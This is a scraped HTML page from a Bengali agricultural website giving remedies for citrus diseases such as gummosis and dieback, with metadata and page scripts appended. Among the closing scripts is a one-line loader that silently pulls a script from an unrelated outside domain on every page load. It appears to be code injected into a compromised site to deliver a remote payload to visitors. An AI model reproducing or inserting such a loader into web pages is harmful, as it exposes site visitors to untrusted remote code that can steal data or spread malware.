\u09b8\u09c1\u09ae\u09bf\u09a5\u09bf\u09df\u09a8 50 EC\u00a0 \u09ac\u09be \u09b2\u09bf\u09ac\u09be\u09b8\u09bf\u09a1 50 EC \u09e8 \u09ae\u09bf\u09b2\u09bf\u09b2\u09bf\u099f\u09be\u09b0\/\u09e7 \u09b2\u09bf\u099f\u09be\u09b0 \u09aa\u09be\u09a8\u09bf\u09a4\u09c7 \u09ae\u09bf\u09b6\u09bf\u09df\u09c7 \u09e7\u09e6-\u09e7\u09eb \u09a6\u09bf\u09a8 \u09aa\u09b0\u09aa\u09b0 \u09e7 \u09ac\u09be\u09b0 \u09b8\u09cd\u09aa\u09cd\u09b0\u09c7 \u0995\u09b0\u09c7 \u09a6\u09bf\u09a4\u09c7 \u09b9\u09ac\u09c7\u0964<\/p>\n\n<h2 dir=\"ltr\" style=\"text-align: justify;\"><strong>\u0997\u09be\u09ae\u09cb\u09b8\u09bf\u09b8<\/strong><\/h2>\n<p dir=\"ltr\" style=\"text-align: justify;\">\u098f\u0987 \u09b0\u09cb\u0997\u09c7\u09b0 \u0986\u0995\u09cd\u09b0\u09ae\u09a8\u09c7 \u09b8\u09be\u09a4\u0995\u09b0\u09be\u09b0 \u0995\u09be\u09a8\u09cd\u09a1, \u09a1\u09be\u09b2 \u09ac\u09be\u09a6\u09be\u09ae\u09c0 \u09b9\u09df\u09c7 \u09af\u09be\u09df \u0993 \u09a1\u09be\u09b2\u09c7 \u09b2\u09ae\u09cd\u09ac\u09be\u09b2\u09ae\u09cd\u09ac\u09bf \u09ab\u09be\u099f\u09b2 \u09b2\u0995\u09cd\u09b7\u09a3\u09c0\u09df \u09b9\u09df\u0964 \u09ab\u09be\u099f\u09b2 \u09b9\u09a4\u09c7 \u09b0\u09c7\u099c\u09bf\u09a8 \u09ac\u09be \u0989\u09aa\u0995\u09cd\u09b7\u09be\u09b0 \u09b9\u09bf\u09b8\u09c7\u09ac\u09c7 \u0986\u09a0\u09be \u09a8\u09bf\u0983\u09b8\u09c3\u09a4 \u09b9\u09df\u0964<\/p>\n\n\n[caption id=\"attachment_5360\" align=\"aligncenter\" width=\"1000\"]<img class=\"wp-image-5360 size-full\" src=\"https:\/\/greeniculture.com\/wp-content\/uploads\/2019\/06\/Gummosis-scaled.jpg\" alt=\"\u0997\u09be\u09ae\u09cb\u09b8\u09bf\u09b8\" width=\"1000\" height=\"563\" \/> <em>\u0997\u09be\u09ae\u09cb\u09b8\u09bf\u09b8<\/em>[\/caption]\n<h3 dir=\"ltr\" style=\"text-align: justify;\">\u09aa\u09cd\u09b0\u09a4\u09bf\u0995\u09be\u09b0<\/h3>\n<p dir=\"ltr\" style=\"text-align: justify;\">\u0986\u0995\u09cd\u09b0\u09be\u09a8\u09cd\u09a4 \u09a1\u09be\u09b2 \u0995\u09c7\u099f\u09c7 \u09ab\u09c7\u09b2\u09a4\u09c7 \u09b9\u09ac\u09c7\u0964 \u0985\u09a5\u09ac\u09be \u0986\u0995\u09cd\u09b0\u09be\u09a8\u09cd\u09a4\u09b8\u09cd\u09a5\u09be\u09a8\u09c7 \u09ac\u09b0\u09cd\u09a6\u09cb \u09aa\u09c7\u09b8\u09cd\u099f \u09aa\u09cd\u09b0\u09df\u09cb\u0997 \u0995\u09b0\u09a4\u09c7 \u09b9\u09ac\u09c7\u0964 \u098f\u0987 \u09b0\u09cb\u0997\u09c7\u09b0 \u0986\u0995\u09cd\u09b0\u09ae\u09a3 \u09a5\u09c7\u0995\u09c7 \u09ac\u09be\u0981\u099a\u09a4\u09c7 \u09aa\u09be\u09a8\u09bf \u09a8\u09bf\u09b7\u09cd\u0995\u09be\u09b6\u09a8 \u09ac\u09cd\u09af\u09ac\u09b8\u09cd\u09a5\u09be \u09ad\u09be\u09b2 \u09a5\u09be\u0995\u09be \u099c\u09b0\u09c1\u09b0\u09bf\u0964 \u098f\u099b\u09be\u09dc\u09be \u09aa\u09be\u09a8\u09bf \u09aa\u09cd\u09b0\u09df\u09cb\u0997\u09c7\u09b0 \u09b8\u09ae\u09df \u09a1\u09be\u09b2\u09c7 \u09b8\u09cd\u09aa\u09b0\u09cd\u09b6 \u09a8\u09be \u0995\u09b0\u09c7\u0964 \u0986\u09b0\u0993 \u099c\u09be\u09a8\u09c1\u09a8 <a href=\"https:\/\/greeniculture.com\/potential-fruits\/grow-satkara\/\"><strong>\u09b8\u09be\u09a4\u0995\u09b0\u09be\u09b0 \u0986\u09a6\u09cd\u09af\u09aa\u09be\u09a8\u09cd\u09a4<\/strong><\/a>\u0964<\/p>\n\n<h2 dir=\"ltr\" style=\"text-align: justify;\"><strong>\u09a1\u09be\u0987\u09ac\u09cd\u09af\u09be\u0995<\/strong><\/h2>\n<p dir=\"ltr\" style=\"text-align: justify;\">\u0986\u0995\u09cd\u09b0\u09be\u09a8\u09cd\u09a4 \u0997\u09be\u099b\u09c7\u09b0 \u09aa\u09be\u09a4\u09be \u099d\u09b0\u09c7 \u09af\u09be\u09df\u0964\u00a0 \u0995\u099a\u09bf \u09a1\u09be\u09b2 \u09b6\u09c1\u0995\u09bf\u09df\u09c7 \u09af\u09be\u09df\u09ae \u09ab\u09b2\u09c7 \u0997\u09be\u099b\u09c7 \u09a1\u09be\u09b2 \u09ae\u09b0\u09c7 \u09af\u09be\u09df\u0964<\/p>\n\n\n[caption id=\"attachment_5361\" align=\"aligncenter\" width=\"512\"]<img class=\"wp-image-5361 size-full\" src=\"https:\/\/greeniculture.com\/wp-content\/uploads\/2019\/06\/Die-back-of-citrus.jpg\" alt=\"\u09a1\u09be\u0987 \u09ac\u09cd\u09af\u09be\u0995\" width=\"512\" height=\"384\" \/> <em>\u09a1\u09be\u0987 \u09ac\u09cd\u09af\u09be\u0995<\/em>[\/caption]\n\n<div class=\"gs\">\n<div class=\"\">\n<div id=\":n7\" class=\"ii gt\">\n<div id=\":n6\" class=\"a3s aXjCH \">\n<div dir=\"auto\">\n<h3 dir=\"ltr\" style=\"text-align: justify;\"><strong>\u09aa\u09cd\u09b0\u09a4\u09bf\u0995\u09be\u09b0<\/strong><\/h3>\n<p dir=\"ltr\" style=\"text-align: justify;\">\u0986\u0995\u09cd\u09b0\u09be\u09a8\u09cd\u09a4 \u09a1\u09be\u09b2 \u0995\u09c7\u099f\u09c7 \u09ab\u09c7\u09b2\u09a4\u09c7 \u09b9\u09ac\u09c7 \u098f\u09ac\u0982 \u0995\u09c7\u099f\u09c7 \u09ab\u09c7\u09b2\u09be \u0985\u0982\u09b6\u09c7 \u09ac\u09b0\u09cd\u09a6\u09cb \u09aa\u09c7\u09b8\u09cd\u099f \u09aa\u09cd\u09b0\u09df\u09cb\u0997 \u0995\u09b0\u09a4\u09c7 \u09b9\u09ac\u09c7\u0964 \u0986\u0995\u09cd\u09b0\u09be\u09a8\u09cd\u09a4 \u0997\u09be\u099b\u09c7 \u0987\u09a8\u09cd\u09a1\u09cb\u09ab\u09bf\u09b2 M-45(0.2%) \u0985\u09a4\u099c\u09ac\u09be \u09ac\u09c1\u09b0\u09cd\u09a1\u09c7\u0995\u09cd\u09b8 \u09ae\u09bf\u0995\u09cd\u09b8\u09be\u09b0 (\u09e7%) \u09b8\u09cd\u09aa\u09cd\u09b0\u09c7 \u0995\u09b0\u09a4\u09c7 \u09b9\u09ac\u09c7\u0964<\/p>\n\n<\/div>\n<\/div>\n<\/div>\n<\/div>\n<\/div>","author":{"@type":"Person","name":"Ahmed Imran Halimi","url":"https:\/\/greeniculture.com\/author\/ahmed-imran-halimi\/","sameAs":["https:\/\/www.greeniculture.com","https:\/\/www.facebook.com\/AhmedImranHalimi","011_imran","https:\/\/www.linkedin.com\/in\/AhmedImranHalimi","https:\/\/www.instagram.com\/haalimi","https:\/\/www.youtube.com\/@ahmedimranhalimi"]},"articleSection":["\u09b0\u09cb\u0997-\u09ac\u09be\u09b2\u09be\u0987 \u09aa\u09cd\u09b0\u09a4\u09bf\u0995\u09be\u09b0"],"image":{"@type":"ImageObject","url":"https:\/\/greeniculture.com\/wp-content\/uploads\/2019\/06\/\u09b2\u09c7\u09ac\u09c1\u099c\u09be\u09a4\u09c0\u09af\u09bc-\u09ab\u09b2\u09c7\u09b0-\u09aa\u09cb\u0995\u09be\u09ae\u09be\u0995\u09a1\u09bc-\u0993-\u09b0\u09cb\u0997\u09ac\u09be\u09b2\u09be\u0987-\u09aa\u09cd\u09b0\u09a4\u09bf\u0995\u09be\u09b0.png","width":600,"height":338},"publisher":{"@type":"Organization","name":"Greeniculture Agrotech Ltd","url":"https:\/\/greeniculture.com","logo":{"@type":"ImageObject","url":"https:\/\/greeniculture.com\/wp-content\/uploads\/2020\/04\/cropped-site-id-2-.jpg"},"sameAs":["http:\/\/facebook.com\/greeniculture","http:\/\/twitter.com\/greeniculture","www.instagram.com\/greeniculture","https:\/\/linkedin.com\/greeniculture","http:\/\/pinterest.com\/greeniculture"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"\u09b2\u09c7\u09ac\u09c1\u099c\u09be\u09a4\u09c0\u09df \u09ab\u09b2\u09c7\u09b0 \u09aa\u09cb\u0995\u09be\u09ae\u09be\u0995\u09dc \u0993 \u09b0\u09cb\u0997\u09ac\u09be\u09b2\u09be\u0987 \u09aa\u09cd\u09b0\u09a4\u09bf\u0995\u09be\u09b0","published":"2019-06-06 20:49:30","updated":"2020-07-16 20:29:28"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/greeniculture.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/greeniculture.com\/category\/diseases-remedy\/","name":"\u09b0\u09cb\u0997-\u09ac\u09be\u09b2\u09be\u0987 \u09aa\u09cd\u09b0\u09a4\u09bf\u0995\u09be\u09b0"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/greeniculture.com","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/greeniculture.com\/category\/diseases-remedy\/","name":"\u09b0\u09cb\u0997-\u09ac\u09be\u09b2\u09be\u0987 \u09aa\u09cd\u09b0\u09a4\u09bf\u0995\u09be\u09b0"}}]}</script>
<script type="1201dd7933688eb125cd9f5f-text/javascript">(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');</script><script type="1201dd7933688eb125cd9f5f-text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1201dd7933688eb125cd9f5f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ddebe567a984395b74d5aeab1d33f55","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OUAZe461IXHFUA7VoW3XZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769149518054');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>